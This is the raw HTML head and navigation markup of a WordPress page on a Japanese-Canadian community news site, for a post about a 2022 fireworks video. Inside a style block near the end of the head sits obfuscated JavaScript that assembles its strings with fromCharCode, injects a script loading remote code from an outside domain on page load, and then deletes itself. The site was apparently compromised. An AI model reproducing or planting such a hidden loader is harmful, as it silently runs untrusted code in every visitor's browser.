!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/31510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=31510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2a9ce541b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/",
                    "name": "ライフスタイル"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/event/",
                    "name": "イベント"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/",
                    "name": "Honda Celebration of Light 2022　Akariya Fireworks（動画）"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-31510 single-format-video wp-theme-Newspaper td-standard-pack honda-celebration-of-light-2022-akariya-fireworks global-block-template-4 single_template_9 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
